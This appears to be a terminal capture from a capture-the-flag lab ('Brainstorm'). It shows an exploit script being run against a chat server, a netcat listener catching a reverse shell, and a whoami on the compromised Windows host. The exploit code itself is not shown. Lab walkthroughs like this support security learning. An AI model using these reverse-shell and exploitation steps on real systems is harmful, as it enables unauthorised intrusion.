 Home
┌──(kali㉿kali)-[~/machines/thm/brainstorm/bof]
└─$ ./exploit.py
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters):
test
Write a message:
press enter to send payload
┌──(kali㉿kali)-[~/machines/thm/brainstorm/bof]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.210.115] from (UNKNOWN) [192.168.10.3] 3346
Microsoft Windows [Version 10.0.19042.1165]
(c) Microsoft Corporation. Med ensamr�tt.
C:\Users\User\Documents\chatserver>whoami
whoami
windev2104eval\user
C:\Users\User\Documents\chatserver>